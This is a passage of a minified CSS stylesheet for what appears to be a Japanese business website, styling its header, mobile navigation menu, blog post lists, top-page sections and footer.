0);transform:translate3d(0, 0, 0)}@media screen and (min-width: 768px){.col3{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (min-width: 768px){.col3__item{width:32%}.col3__item:not(:nth-of-type(3n)){margin-right:2%}}@media screen and (min-width: 768px){.col2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (min-width: 768px){.col2__item-img{width:46%}.col2__item-txt{width:51.5%}}.nopost{padding:30px 0 30px}@media screen and (min-width: 768px){.nopost{padding:60px 0 60px}}.nopost_ttl{font-size:18px;font-size:1.8rem;font-weight:normal;text-align:center}.category__first{font-size:16px;font-size:1.6rem;margin-bottom:4em}@media screen and (min-width: 768px){.category__first{font-size:18px;font-size:1.8rem}}@media screen and (min-width: 768px){.category__first{text-align:center}}.blog_category_list{width:95%;max-width:620px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 auto 2em}@media screen and (min-width: 768px){.blog_category_list{margin-bottom:4em}}.blog_category_list a{font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.blog_category_list a{font-size:20px;font-size:2rem}}.blog_category_list a:after{-webkit-transform:scaleY(0.2);-ms-transform:scaleY(0.2);transform:scaleY(0.2)}.posts{margin-bottom:100px;margin:auto}@media screen and (min-width: 768px){.posts{margin-bottom:200px}}.posts__list{margin:auto}.posts__list__item:not(:last-of-type){margin-bottom:15px}@media screen and (min-width: 768px){.posts__list__item:not(:last-of-type){margin-bottom:30px}}.posts__list__item__inner{width:100%;max-width:600px;margin:auto;padding:8% 0 9.2%}.posts__list__item__inner.maw90{max-width:90%}.posts__list__item__img{margin-bottom:8px}@media screen and (min-width: 768px){.posts__list__item__img{margin-bottom:16px}}.posts__list__item__img .ofi{max-width:none;width:100%;max-height:300px}@media screen and (min-width: 768px){.posts__list__item__img .ofi{max-height:400px}}.posts__date{font-size:12px;font-size:1.2rem;display:block;color:#999;margin-bottom:1.25em}.posts .posts__category{font-size:10px;font-size:1rem;display:inline-block;text-align:center;color:#fff;min-width:115px;white-space:nowrap;background:#BE0000;padding:0.25em 1.5em;margin-left:1em}.posts .posts__ttl{font-size:16px;font-size:1.6rem;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;margin-bottom:1.5em}@media screen and (min-width: 768px){.posts .posts__ttl{font-size:1.8vw}}@media screen and (min-width: 1260px){.posts .posts__ttl{font-size:18px;font-size:1.8rem}}@media screen and (min-width: 768px){.posts .posts__ttl{margin-bottom:3em}}.posts p,.posts .access__data__table>div{font-size:14px;font-size:1.4rem;word-wrap:break-word}@media screen and (min-width: 768px){.posts p,.posts .access__data__table>div{font-size:16px;font-size:1.6rem}}.posts .btn{font-size:10px;font-size:1rem}.posts .nopost{text-align:center;margin:7 auto 7}@media screen and (min-width: 768px){.posts .nopost{margin:14 auto 14}}.posts .nopost h3{font-size:20px;font-size:2rem}.single__post{width:95%;margin:0 auto 20px}.single__post img{margin:10px auto}.single__post .posts__tag a[rel="tag"]{font-size:12px;font-size:1.2rem;color:#fff;background:#ff931e;display:inline-block;padding:0.25em 1em;margin:0 0.5em 0.75em;border-radius:5px}.single__post .posts__tag a[rel="tag"]:first-of-type{margin-left:0}.single__post .wp-block-image{margin:auto;margin-bottom:20}@media screen and (min-width: 768px){.single__post .wp-block-image{margin-bottom:40}}.single__post .post__ttl{line-height:1.4;text-align:left;font-size:16px;font-size:1.6rem;margin-bottom:1em}@media screen and (min-width: 768px){.single__post .post__ttl{font-size:2.4vw}}@media screen and (min-width: 1260px){.single__post .post__ttl{font-size:24px;font-size:2.4rem}}.single__post .post__txt{font-size:16px;font-size:1.6rem;width:100%;margin:20px auto}.single__post .post__txt p,.single__post .post__txt .access__data__table>div{word-wrap:break-word}.single__post .post__txt p a,.single__post .post__txt .access__data__table>div a{color:#666;text-decoration:underline;-webkit-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.single__post .post__txt p a:hover,.single__post .post__txt .access__data__table>div a:hover{opacity:0.8;-webkit-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.single__post .post__txt p a:visited,.single__post .post__txt .access__data__table>div a:visited{color:#609}.single__pager{margin:50px auto 100px}@media screen and (min-width: 768px){.single__pager{margin:100px auto 200px}}.single__pager a{font-size:16px;font-size:1.6rem}.header{position:relative}.header .header__col2{display:none}@media screen and (min-width: 970px){.header .header__col2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}}.header .header__col2 .left{position:relative}@media screen and (min-width: 970px){.header .header__col2 .left{margin-left:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:left}}.header .header__col2 .left .logo{width:375px}.header .header__col2 .left{-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;padding:1.5em 0.5em}.header .header__col2 .right{position:absolute;top:0;right:0;padding:0;width:390px}.header .header__col2 .right__item{position:absolute;top:0}.header .header__col2 .right__item-1{right:204px}.header .header__col2 .right__item-2{right:55px}.header .header__col2 .right__item-3{right:0}.header .header__col2 .right .svg--hover svg .cls-1,.header .header__col2 .right .svg--hover svg .cls-2{-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.header .header__col2 .right .svg--hover:hover svg .cls-1{fill:#fff}.header .header__col2 .right .svg--hover:hover svg .cls-2{fill:#fdad56}@media screen and (min-width: 1600px){#header #site_description_area .ta_pcview .header_logo_pc{top:-45px}}body.menu-open{overflow-y:hidden}@media screen and (max-width: 767px){.mainvisualarea,#pagetitlearea{margin-top:20px}}.mainvisual{position:relative;padding-bottom:10px;z-index:1}.mainvisual img{width:98%;display:block;margin:auto}.mainvisual li{position:relative}.mainvisual li img{-webkit-filter:blur(0);filter:blur(0)}.mainvisual li:not(.slick-current) img{-webkit-filter:blur(5px);filter:blur(5px)}@media screen and (max-width: 767px){.mainvisual img{width:100%;display:block;margin:auto}}.mainvisual,body:not(.home) .content{margin-top:55px}@media screen and (min-width: 768px){.mainvisual,body:not(.home) .content{margin-top:150px}}#pagetitlearea{position:relative;z-index:1;width:100%;height:170px;background-color:#d6edf9;text-align:left}@media screen and (max-width: 767px){#pagetitlearea{height:120px}}#pagetitlearea .mainwrap{position:relative;z-index:2;max-width:970px;width:100%;height:inherit}#pagetitlearea .pagetitle_bg_wrap{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:3;width:100%}#pagetitlearea .pagetitle_bg_inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width: 767px){#pagetitlearea .pagetitle_bg_item{width:20%}}#pagetitlearea .pagetitle_heading{font-size:20px;font-size:2rem;padding-left:0.2em}@media screen and (min-width: 768px){#pagetitlearea .pagetitle_heading{font-size:30px;font-size:3rem}}#pagetitlearea .pagetitle_heading_wrap{position:relative;z-index:4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:inherit;background:url(images/common/pageindex.png) center/cover no-repeat}.header_linklist{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;max-width:970px;margin:auto}.header_linklist_item{margin-right:10px;border-radius:0 0 10px 10px}@media screen and (max-width: 969px){#globalnaviarea__wrap #site__navigation{position:fixed;top:0;width:100%;z-index:10000}#globalnaviarea__wrap #site__navigation .leftdir{display:none}#globalnaviarea__wrap .header_mail{display:none}#globalnaviarea__wrap .spmenu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:55px;background-color:#fff;text-align:center;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.4);box-shadow:0 5px 10px rgba(0,0,0,0.4)}#globalnaviarea__wrap .spmenu i{font-size:20px;color:#FC982C}#globalnaviarea__wrap .spmenu .sp_logo{margin-left:5px}#globalnaviarea__wrap .spmenu .sp_logo img{width:170px}#globalnaviarea__wrap .spmenu .sp_title{margin-left:12px;font-size:18px;font-weight:bold;color:#FC982C}#globalnaviarea__wrap .spmenu .sp_tel{margin-left:auto;margin-right:10px}#globalnaviarea__wrap .spmenu .sp_map{margin-right:5px}#globalnaviarea__wrap #toggle{width:40px;height:40px;padding:8px 5px;z-index:100;border-radius:5px;margin-right:5px}#globalnaviarea__wrap #toggle .menu-trigger.triggeractive span{background-color:#FC982C !important}#globalnaviarea__wrap #toggle .menu-trigger,#globalnaviarea__wrap #toggle .menu-trigger span{display:inline-block;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;-webkit-box-sizing:border-box;box-sizing:border-box}#globalnaviarea__wrap #toggle .menu-trigger{position:relative;width:20px;height:20px}#globalnaviarea__wrap #toggle .menu-trigger span{position:absolute;left:0;width:100%;height:1px;background-color:#FC982C;border-radius:4px}#globalnaviarea__wrap #toggle .menu-trigger span:nth-of-type(1){top:0}#globalnaviarea__wrap #toggle .menu-trigger span:nth-of-type(2){top:10px}#globalnaviarea__wrap #toggle .menu-trigger span:nth-of-type(3){bottom:0}#globalnaviarea__wrap #toggle .menu-trigger.menu-open span:nth-of-type(1){-webkit-transform:translateY(20px) rotate(-45deg);-ms-transform:translateY(8px) rotate(-45deg);transform:translateY(8px) rotate(-45deg);background-color:#FC982C;height:2px}#globalnaviarea__wrap #toggle .menu-trigger.menu-open span:nth-of-type(2){opacity:0}#globalnaviarea__wrap #toggle .menu-trigger.menu-open span:nth-of-type(3){-webkit-transform:translateY(-20px) rotate(45deg);-ms-transform:translateY(-10px) rotate(45deg);transform:translateY(-10px) rotate(45deg);background-color:#FC982C;height:2px}#globalnaviarea__wrap #menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;pointer-events:none;position:fixed;top:55px;left:0;right:0;bottom:0;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;opacity:0;margin:0 auto;clear:both;z-index:99;width:100%;max-width:none;height:calc(100% - 55px);padding-bottom:10vh;overflow-y:auto;background:#fff;z-index:2}#globalnaviarea__wrap #menu.menu-open{opacity:1;pointer-events:auto}#globalnaviarea__wrap #menu.menu-open .menu__wrap{opacity:1}#globalnaviarea__wrap #menu .menu__wrap.mainwrap,#globalnaviarea__wrap #menu .menu__wrap.widewrap{max-width:100%}#globalnaviarea__wrap #menu .menu__wrap li.gnavi_sns{width:10em;margin:30px auto 0;background:#fff}#globalnaviarea__wrap #menu .menu__wrap li.gnavi_sns a{display:inline-block;width:auto}#globalnaviarea__wrap #menu .menu__wrap li.gnavi_sns a:first-of-type{padding:10px 0 10px 10px;margin-right:5px}#globalnaviarea__wrap #menu .menu__wrap li.gnavi_sns a:nth-of-type(2){padding:10px 10px 10px 0;margin-left:5px}body.information #globalnaviarea__wrap #menu li.information a:after{display:block;content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#323232}body.column #globalnaviarea__wrap #menu li.column a:after{display:block;content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#323232}#globalnaviarea__wrap #menu .menu__wrap li{text-align:center;margin-bottom:5px}#globalnaviarea__wrap #menu .menu__wrap li.current a:after{display:block;content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#323232}#globalnaviarea__wrap #menu .menu__wrap li a{position:relative;text-decoration:none;font-size:16px;font-size:1.6rem;color:#323232;line-height:1;padding:5px 10px 0;border:none;width:auto;display:inline-block;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:none;line-height:1.7}#globalnaviarea__wrap #menu .menu__wrap li a span{color:#FC982C}}@media screen and (max-width: 969px) and (min-width: 768px){#globalnaviarea__wrap #menu .menu__wrap li a:hover{color:#FC982C}}@media screen and (max-width: 969px){#globalnaviarea__wrap #menu .menu__wrap li.selected a{color:#FC982C;background-color:rgba(255,255,255,0.8)}#globalnaviarea__wrap #menu .menu__wrap .child_category{text-indent:2em}}@media screen and (min-width: 970px){#globalnaviarea__wrap{position:relative;padding:0;position:relative}#globalnaviarea__wrap #navigation__fix__wrap{-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;border-top:5px solid #FC982C;position:fixed;width:100%;top:0;z-index:10;background:#fff}#globalnaviarea__wrap #navigation__fix__wrap.fixed{border-width:0;-webkit-box-shadow:0 4px 4px #ccc;box-shadow:0 4px 4px #ccc;border-bottom:1px solid #eee}#globalnaviarea__wrap #navigation__fix__wrap.fixed .header__col2 .left,#globalnaviarea__wrap #navigation__fix__wrap.fixed .header__col2 .right{padding:0}#globalnaviarea__wrap #menu a{font-size:1.4vw;line-height:1.3}}@media screen and (min-width: 970px) and (min-width: 970px){#globalnaviarea__wrap #menu a{font-size:16px;font-size:1.6rem}}@media screen and (min-width: 970px){#globalnaviarea__wrap #menu a span{display:inline-block}#globalnaviarea__wrap .spmenu{display:none}#globalnaviarea__wrap #toggle,#globalnaviarea__wrap #menu li.spsns{display:none}#globalnaviarea__wrap #site__navigation{background:#fff}#globalnaviarea__wrap .menu__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#globalnaviarea__wrap .menu__wrap li{text-align:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#globalnaviarea__wrap .menu__wrap li:not(:last-of-type){position:relative}#globalnaviarea__wrap .menu__wrap li:not(:last-of-type):after{display:block;content:"|";position:absolute;right:0;top:50%;-webkit-transform:translate(0, -80%);-ms-transform:translate(0, -80%);transform:translate(0, -80%)}#globalnaviarea__wrap .menu__wrap li#menu-item-18:after{display:none}#globalnaviarea__wrap .menu__wrap li.current a{color:#FC982C}#globalnaviarea__wrap .menu__wrap li a{display:inline-block;margin:auto;padding:0.25em 0.25em 0.65em;position:relative;line-height:normal;-webkit-transition:color .25s ease-in-out;-o-transition:color .25s ease-in-out;transition:color .25s ease-in-out}#globalnaviarea__wrap .menu__wrap li a span{color:#FC982C;font-size:12px;font-size:1.2rem}#globalnaviarea__wrap .menu__wrap li a:hover{color:#FC982C}#globalnaviarea__wrap .menu__wrap li a:hover:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}#globalnaviarea__wrap .menu__wrap li.current a{color:#FC982C}body.information #globalnaviarea__wrap .menu__wrap li.information a:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}#globalnaviarea__wrap .menulist_item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center;font-size:15px;border-right:1px dotted #323232}#globalnaviarea__wrap .menulist_item:first-of-type{border-left:1px dotted #323232}#globalnaviarea__wrap .menulist_link{display:block;width:100%;margin:0 auto;font-size:14px;font-size:1.4rem;color:#4d4d4d;padding:10px;border-top:solid 3px transparent}}.link_col3{position:relative}.link_col3 li{padding:1em}.link_col3 li h3{font-size:22px;font-size:2.2rem;text-align:center;font-weight:bold;color:#fff;margin:1em 0}.link_col3 li p,.link_col3 li .access__data__table>div{line-height:1.5;color:#fff}.link_col3 li .img{text-align:center;margin-bottom:2em}.link_col3 li.recruit{background:gray}.link_col3 li.permisson{background:#1432F4}.link_col3 li.sample{background:#add8e6}@media screen and (min-width: 768px){.link_col3{-webkit-transform:translate(0, -15%);-ms-transform:translate(0, -15%);transform:translate(0, -15%);z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.link_col3 li{width:33%;padding:2em}}.menu__wrap i{font-size:0.8em;margin-right:0.5em}#sns_list{display:none}#globalnaviarea__wrap #menu .menu__wrap li.sns{margin-top:1em}#globalnaviarea__wrap #menu .menu__wrap li.sns a{display:inline-block;width:30px;height:30px;text-indent:220%;white-space:nowrap;overflow:hidden;margin:0 5px}#globalnaviarea__wrap #menu .menu__wrap li.sns a.fb{background:url(images/common/fb.png)}#globalnaviarea__wrap #menu .menu__wrap li.sns a.tw{background:url(images/common/tw.png)}@media screen and (min-width: 768px){#globalnaviarea__wrap #menu .menu__wrap li.sns{display:none}}.img_hover{display:block;position:relative}.img_hover:after{display:block;content:"";position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,0.5);opacity:0;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.img_hover:active{opacity:1}@media screen and (min-width: 768px){.img_hover:hover:after{opacity:1}}.footer__top{border-top:1px solid #ccc;border-bottom:1px solid #ccc;background:#FC982C;padding:16px 0}@media screen and (min-width: 768px){.footer__menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.footer__menu li{margin:0 .5em}.footer__menu li:not(:first-of-type){margin-top:10px}@media screen and (min-width: 768px){.footer__menu li:not(:first-of-type){margin-top:0}}@media screen and (min-width: 768px){.footer__menu li{width:auto}}.footer__menu li>a{font-size:12px;font-size:1.2rem;position:relative;color:#fff}.footer__menu li>a:before{display:inline-block;content:">";margin-right:0.25em}.footer__bottom{padding:35px 0 30px;background:#fff}@media screen and (min-width: 768px){.footer__bottom{padding:70px 0 60px}}.footer__logo{width:100%;display:block;max-width:200px;margin:0 auto 20px;display:block}@media screen and (min-width: 768px){.footer__logo{max-width:370px;margin-bottom:35px}}.footer a{color:#323232}.footer a:active{opacity:0.8}@media screen and (min-width: 768px){.footer a:hover{opacity:0.8}}@media screen and (min-width: 768px){.footer__col3{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1108px;margin:auto;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}.footer__col3__item{text-align:center;margin-bottom:16px}@media screen and (min-width: 768px){.footer__col3__item{margin-bottom:0;text-align:left}}@media screen and (min-width: 768px){.footer__col3__item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.footer__col3__item-tel p,.footer__col3__item-tel .access__data__table>div{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.footer__col3__item-tel p,.footer__col3__item-tel .access__data__table>div{font-size:14px;font-size:1.4rem}}@media screen and (min-width: 1260px){.footer__col3__item-tel p,.footer__col3__item-tel .access__data__table>div{font-size:14px;font-size:1.4rem}}.footer__col3__item-sns{text-align:center}@media screen and (min-width: 768px){.footer__col3__item-sns{text-align:right}}.footer__col3__item-sns>a{display:inline-block;margin:0 5px}.footer__info{text-align:center;margin-bottom:20px}.footer__info li{color:#fff;margin-bottom:0.5em}.footer__info li .tel{color:#fff}.footer__sns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer__sns li{margin:0 5px}.footer .copyright{padding:5px 0;font-size:12px;font-size:1.2rem;line-height:1;color:#fff;background:#F15A24;text-align:center}.footer .copyright .mainwrap{text-align:center}.footer .copyright a{color:#fff;text-decoration:none}.logo img{border-radius:0}.tac{text-align:center}@media screen and (min-width: 768px){.sp_only{display:none !important}}@media screen and (min-width: 768px){.tel{pointer-events:none}}.tel.with__icon,.tel.fax{display:inline-block;line-height:1;margin-left:1em;position:relative}.tel.with__icon:before,.tel.fax:before{width:0.7em;height:0.7em;display:block;content:"";position:absolute;top:53%;left:-1em;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);font-weight:bold;background:url(images/common/icon_tel.svg) center center/contain no-repeat}.caution{color:#BE0000}a:hover,a:active,a img:hover,a img:active{opacity:1}a img{-webkit-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}a img:active{opacity:0.8}@media screen and (min-width: 768px){a img:hover{opacity:0.8}}.home a img:hover{opacity:1}.date{font-size:12px;font-size:1.2rem;line-height:1;margin-bottom:0.1em}.centering{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.top__about{margin-top:15px;padding:30px 0 35px}@media screen and (min-width: 768px){.top__about{margin-top:30px}}@media screen and (min-width: 768px){.top__about{padding:60px 0 70px}}.top__about__ttl{font-size:18px;font-size:1.8rem;padding-bottom:1em;margin-bottom:0.75em;position:relative;text-align:center}@media screen and (min-width: 768px){.top__about__ttl{font-size:24px;font-size:2.4rem}}.top__about__ttl:after{display:block;content:"";position:absolute;right:50%;bottom:0;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);width:30px;height:6px;background:url(images/top/icon_about_ttl.png)}@media screen and (min-width: 768px){.top__about__p{line-height:2;text-align:center}}.top__service{padding:30px 0 35px}@media screen and (min-width: 768px){.top__service{padding:60px 0 70px}}.top__service__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.top__service__list>li{margin-top:15px;width:48%}@media screen and (min-width: 768px){.top__service__list>li{margin-top:30px}}@media screen and (min-width: 768px){.top__service__list>li{width:23.8%}}.top__service__list>li img{width:100%}.top__plan{padding:45px 0 45px}@media screen and (min-width: 768px){.top__plan{padding:90px 0 90px}}@media screen and (min-width: 768px){.top__plan__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.top__plan__list>li:not(:first-of-type){margin-top:20px}@media screen and (min-width: 768px){.top__plan__list>li:not(:first-of-type){margin-top:0}}@media screen and (min-width: 768px){.top__plan__list>li{width:47.5%}}.top__plan__list>li .hover--opacity{display:block;margin-bottom:8px}@media screen and (min-width: 768px){.top__plan__list>li .hover--opacity{margin-bottom:16px}}.top__plan__list>li img{max-width:none;width:100%}.top__area{padding:40px 0 44px;background:#fff5ea}@media screen and (min-width: 768px){.top__area{padding:80px 0 88px}}@media screen and (min-width: 768px){.top__area__description{text-align:center;line-height:2.4}}.top__area__col2{margin-top:24px}@media screen and (min-width: 768px){.top__area__col2{margin-top:48px}}@media screen and (min-width: 768px){.top__area__col2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.top__area__col2__item:not(:first-of-type){margin-top:20px}@media screen and (min-width: 768px){.top__area__col2__item:not(:first-of-type){margin-top:0}}@media screen and (min-width: 768px){.top__area__col2__item-map{width:45%}.top__area__col2__item-guide{width:51%}}.top__area__guide__col2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}ul .top__area__guide__col2:not(:first-of-type){margin-top:20px}.top__area__guide__col2__img{width:40%;margin-bottom:8px}@media screen and (min-width: 768px){.top__area__guide__col2__img{margin-bottom:0;width:56%}}.top__area__guide__col2__txt{width:56%}@media screen and (min-width: 768px){.top__area__guide__col2__txt{width:40%}}.top__area__guide__col2__txt__ttl{font-size:14px;font-size:1.4rem;color:#FC982C;margin-bottom:0.5em}@media screen and (min-width: 768px){.top__area__guide__col2__txt__ttl{font-size:2.4vw;margin-bottom:0.75em}}@media screen and (min-width: 1260px){.top__area__guide__col2__txt__ttl{font-size:24px;font-size:2.4rem}}.top__area__guide__col2__txt p,.top__area__guide__col2__txt .access__data__table>div{font-size:12px;font-size:1.2rem;line-height:1.5}@media screen and (min-width: 768px){.top__area__guide__col2__txt p,.top__area__guide__col2__txt .access__data__table>div{line-height:2.11;font-size:1.7vw}}@media screen and (min-width: 1260px){.top__area__guide__col2__txt p,.top__area__guide__col2__txt .access__data__table>div{font-size:17px;font-size:1.7rem}}.top__guide{padding:45px 0 35px}@media screen and (min-width: 768px){.top__guide{padding:90px 0 70px}}@media screen and (min-width: 768px){.top__guide__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.top__guide__list__item:not(:first-of-type){margin-top:20px}@media screen and (min-width: 768px){.top__guide__list__item:not(:first-of-type){margin-top:0}}@media screen and (min-width: 768px){.top__guide__list__item{width:31%}}.top__guide__list__item .hover--opacity{margin-bottom:8px}@media screen and (min-width: 768px){.top__guide__list__item .hover--opacity{margin-bottom:16px}}.top__guide__list__item img{width:100%;max-width:none}.top__guide__list__item .figcaption{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.top__guide__list__item .figcaption{font-size:1.8vw}}@media screen and (min-width: 768px){.top__guide__list__item .figcaption{font-size:18px;font-size:1.8rem}}.top__guide__list__ttl{font-size:18px;font-size:1.8rem;position:relative;padding-bottom:.5em;border-bottom:1px dotted #FC982C;margin-bottom:0.75em;text-align:center}@media screen and (min-width: 768px){.top__guide__list__ttl{font-size:26px;font-size:2.6rem}}.home .content .bg-4{padding:36px 0 28px}@media screen and (min-width: 768px){.home .content .bg-4{padding:72px 0 56px}}.top__informaiton{padding-bottom:50px}@media screen and (min-width: 768px){.top__informaiton{padding-bottom:100px}}.top__informaiton__ttl{font-size:20px;font-size:2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0.8em}@media screen and (min-width: 768px){.top__informaiton__ttl{font-size:30px;font-size:3rem}}.top__informaiton__ttl span{display:inline-block;margin:0 0.5em}.top__informaiton__ttl:before,.top__informaiton__ttl:after{display:block;content:"";height:1px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;background:currentColor}.top__informaiton__list{margin:0 auto 20px}@media screen and (min-width: 768px){.top__informaiton__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:30px}}.top__informaiton__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.top__informaiton__list__item:not(:first-of-type){margin-top:20px}@media screen and (min-width: 768px){.top__informaiton__list__item:not(:first-of-type){margin-top:0}}@media screen and (min-width: 768px){.top__informaiton__list__item{width:23.5%;display:block}}.top__informaiton__list__item:not(:last-of-type){margin-right:2%}.top__informaiton__list .noposts{width:100%;text-align:center;margin-bottom:30px}.top__informaiton__time{display:block;color:#808080;font-size:12px;font-size:1.2rem;margin-bottom:4px}.top__informaiton .hover--opacity{display:block}.top__informaiton__img{width:100px}.top__informaiton__img img{width:100%;height:100px}@media screen and (min-width: 768px){.top__informaiton__img img{height:200px}}@media screen and (min-width: 768px){.top__informaiton__img{width:100%;margin-bottom:8px}}.top__informaiton__txt{width:calc(100% - 110px)}@media screen and (min-width: 768px){.top__informaiton__txt{width:100%}}.top__informaiton__txt__ttl{font-size:14px;font-size:1.4rem}.top__informaiton__txt__ttl__link{max-width:100%;white-space:nowrap;display:inline-block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-wrap:break-word}.top__informaiton__txt__ttl__link:after{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.top__informaiton__link{font-size:14px;font-size:1.4rem}.top__blog__inner{padding:35px 24px 30px;position:relative;border:1px solid #ccc;background:#fff url(images/common/illust-6.png) 99% 95% no-repeat}@media screen and (min-width: 768px){.top__blog__inner{padding:70px 30px 60px}}.top__blog__inner:after{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;margin:auto;width:calc(100% - 14px);height:calc(100% - 14px);padding:20px;border:1px solid #ccc}.top__blog__list{max-width:915px;margin:0 auto 20px}@media screen and (min-width: 768px){.top__blog__list{margin-bottom:40px}}.top__blog__list__item{padding:8px}@media screen and (min-width: 768px){.top__blog__list__item{padding:16px 8px 24px}}@media screen and (min-width: 768px){.top__blog__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.top__blog__list__ttl{font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.top__blog__list__ttl{font-size:1.8vw;width:65%}}@media screen and (min-width: 1260px){.top__blog__list__ttl{font-size:18px;font-size:1.8rem}}.top__blog__list__ttl__link{max-width:100%;white-space:nowrap;display:inline-block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-wrap:break-word}.top__blog__list__more{font-size:14px;font-size:1.4rem}.top__blog .noposts p,.top__blog .noposts .access__data__table>div{text-align:center}.sns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.sns li{margin:0 0.9em}.about__service{padding:46px 0 60px;background:#fff5ea}@media screen and (min-width: 768px){.about__service{padding:92px 0 120px}}.about__service__list{margin-bottom:30px}@media screen and (min-width: 768px){.about__service__list{margin-bottom:60px}}@media screen and (min-width: 768px){.about__service__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.about__service__list__item:not(:first-of-type){margin-top:20px}@media screen 